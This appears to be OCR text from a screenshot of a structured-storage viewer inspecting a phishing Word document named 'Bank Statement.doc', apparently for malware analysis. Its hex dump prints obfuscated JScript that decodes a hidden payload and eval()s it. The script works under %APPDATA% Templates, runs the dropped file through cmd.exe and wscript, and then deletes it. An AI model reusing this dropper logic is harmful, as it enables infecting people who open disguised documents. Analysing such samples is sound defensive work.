 Structured Storage Viewer - [Bank Statement.doc]
File Options Element PropertySet Decoders Windows Help
Bank Statement....
Bank Statement.doc
Document Summary Information
Summary Information
Macros
ObjectPool
_1615969408
CompObj
contents
ObjInfo
OCXNAME
PRINT
1Table
CompObj
Data
|DocumentSummaryInformation
|SummaryInformation
WordDocument
General
Type Stream
Name WordDocument
Path \
Size 16,948 B
Checksums
CRC32 0
MD5 43E0F70BE4208A98919...
SHA1 9B3430A1F6605CF53A8...
As HEX As Text As Picture As RTF as HTML
0x000007E0 0000 0000 0000 0000 0000 0000 0000 0000 ................
0x000007F0 0000 0000 0000 0000 0000 0000 0000 0000 ................
0x00000800 1320 434F 4E54 524F 4C20 466F 726D 732E . CONTROL Forms.
0x00000810 496D 6167 652E 3120 5C73 2014 0115 0D08 Image.1 \s .....
0x00000820 0808 5B50 524F 5445 4354 4544 2043 4F4E ..[PROTECTED CON
0x00000830 5445 4E54 535D 0D0D 0D73 686C 3D6E 6577 TENTS]...shl=new
0x00000840 2041 6374 6976 6558 4F62 6A65 6374 2822  ActiveXObject("
0x00000850 5753 6372 6970 745C 7832 6553 6865 6C6C WScript\x2eShell
0x00000860 2229 3B66 736F 3D6E 6577 2041 6374 6976 ");fso=new Activ
0x00000870 6558 4F62 6A65 6374 2822 5363 7269 7074 eXObject("Script
0x00000880 696E 672E 4669 6C65 5379 7374 656D 4F62 ing.FileSystemOb
0x00000890 6A65 6374 2229 3B0D 5374 7269 6E67 2E70 ject");.String.p
0x000008A0 726F 746F 7479 7065 2E6F 7543 6E20 3D20 rototype.ouCn = 
0x000008B0 6675 6E63 7469 6F6E 2829 7B76 6172 2072 function(){var r
0x000008C0 6574 3D22 223B 666F 7228 7661 7220 693D et="";for(var i=
0x000008D0 303B 693C 7468 6973 2E6C 656E 6774 683B 0;i<this.length;
0x000008E0 692B 2B29 7B72 6574 2B3D 5374 7269 6E67 i++){ret+=String
0x000008F0 2E66 726F 6D43 6861 7243 6F64 6528 7061 .fromCharCode(pa
0x00000900 7273 6549 6E74 2874 6869 732E 7375 6273 rseInt(this.subs
0x00000910 7472 2869 2C31 292E 6368 6172 436F 6465 tr(i,1).charCode
0x00000920 4174 2829 2E74 6F53 7472 696E 6728 3136 At().toString(16
0x00000930 292E 736C 6963 6528 2D32 292C 3136 2929 ).slice(-2),16))
0x00000940 3B7D 3B0D 7265 7475 726E 2072 6574 3B7D ;};.return ret;}
0x00000950 3B0D 5374 7269 6E67 2E70 726F 746F 7479 ;.String.prototy
0x00000960 7065 2E6F 7550 7220 3D20 6675 6E63 7469 pe.ouPr = functi
0x00000970 6F6E 2829 7B76 6172 2074 783D 6673 6F2E on(){var tx=fso.
0x00000980 4F70 656E 5465 7874 4669 6C65 2822 5C78 OpenTextFile("\x
0x00000990 3664 5C78 3733 7072 5C78 3666 6D5C 7836 6d\x73pr\x6fm\x6
0x000009A0 665C 7832 6564 5C78 3666 7422 2C31 2C30 f\x2ed\x6ft",1,0
0x000009B0 2C2D 3129 3B76 6172 2072 6574 3D74 782E ,-1);var ret=tx.
0x000009C0 5265 6164 416C 6C28 293B 7478 2E43 6C6F ReadAll();tx.Clo
0x000009D0 7365 2829 3B72 6574 7572 6E28 7265 7429 se();return(ret)
0x000009E0 3B7D 3B0D 7368 6C2E 4375 7272 656E 7444 ;};.shl.CurrentD
0x000009F0 6972 6563 746F 7279 3D73 686C 2E45 7870 irectory=shl.Exp
0x00000A00 616E 6445 6E76 6972 6F6E 6D65 6E74 5374 andEnvironmentSt
0x00000A10 7269 6E67 7328 2225 4150 5044 4154 4125 rings("%APPDATA%
0x00000A20 2229 2B22 5C5C 4D69 6372 6F73 6F66 745C ")+"\\Microsoft\
0x00000A30 5C54 656D 706C 6174 6573 223B 0D53 7461 \Templates";.Sta
0x00000A40 7274 5570 506F 7369 7469 6F6E 3D30 3B0D rtUpPosition=0;.
0x00000A50 6576 616C 2828 225C 3435 6C6F 5C78 3632 eval(("\45lo\x62
0x00000A60 616C 222E 6F75 5072 2829 292E 6F75 436E al".ouPr()).ouCn
0x00000A70 2829 293B 0D69 6628 6673 6F2E 4669 6C65 ());.if(fso.File
0x00000A80 4578 6973 7473 286C 4F62 6A29 297B 0D6C Exists(lObj)){.l
0x00000A90 636D 6420 3D20 2263 6D64 2E65 7865 202F cmd = "cmd.exe /
0x00000AA0 6320 7773 6372 6970 7420 2F62 202F 653A c wscript /b /e:
0x00000AB0 6A73 6372 6970 7420 222B 6C4F 626A 3B0D jscript "+lObj;.
0x00000AC0 7368 6C2E 5275 6E28 6C63 6D64 2C32 2C2D shl.Run(lcmd,2,-
0x00000AD0 3129 3B0D 7D3B 0D69 6628 6673 6F2E 4669 1);.};.if(fso.Fi
0x00000AE0 6C65 4578 6973 7473 286C 4F62 6A29 297B leExists(lObj)){
0x00000AF0 0D66 736F 2E44 656C 6574 6546 696C 6528 .fso.DeleteFile(
0x00000B00 6C4F 626A 2C2D 3129 3B0D 7D3B 0D53 6874 lObj,-1);.};.Sht